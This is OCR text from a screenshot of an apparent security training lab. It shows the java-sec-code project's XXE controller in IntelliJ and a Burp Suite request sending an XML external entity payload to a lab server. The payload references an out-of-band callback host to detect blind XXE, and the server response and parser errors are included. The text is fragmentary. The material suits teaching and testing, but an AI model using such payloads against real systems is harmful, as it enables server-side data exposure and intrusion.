 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main java org joychou controller XXE
Application
Git:
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
1: Project
java-sec-code D:\workspace\java-sec-co
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
295 }
296
297
298 @RequestMapping(value = "/DocumentBuilder_fix", method = RequestMethod.POST)
299 @ResponseBody
public String xxe_DocumentBuilder_fix(HttpServletRequest request) {
true);
false);
false);
Maven
Database
Ant
Bean Validation
Burp Suite
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 2 ...
Go Cancel < >
Target: http://192.168.31.137
Request
Raw Params Headers Hex XML
POST /xxe/target.php HTTP/1.1
Host: 192.168.31.137
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 145
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://ip.port.dpzw78.ceye.io/xxe_test">
%remote;]>
<root/>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 12 May 2020 12:39:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 224
<br />
<b>Notice</b>: DOMDocument::loadXML(): failed to load external
entity &quot;http://ip.port.dpzw78.ceye.io/xxe_test&quot; in
Entity, line: 4 in
<b>D:\phpStudy\PHPTutorial\WWW\xxe\target.php</b> on line
<b>6</b><br />
Type a search term 0 matches
Type a search term 0 matches
Done
447 bytes | 10 millis
Debug: Application
Debugger Console Endpoints
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http:/
%remote;]>
<root/>] has been ignored. Note
to see the original, non-corrupted values.
Note: further occurrences of Pa
[Fatal Error] :1:1: 文件提前结束。
org.xml.sax.SAXParseException; l
<?xml version="1.0" encoding="UT
[Fatal Error] :1:48: 将功能 "htt
org.xml.sax.SAXParseException; l
不允许使用 DOCTYPE。
7: Structure
Web
2: Favorites
5: Debug 6: TODO 9: Version Control
Event Log
Application: Failed to retrieve application JMX service
103 chars, 1 line break 308:23 LF UTF-8 4 spaces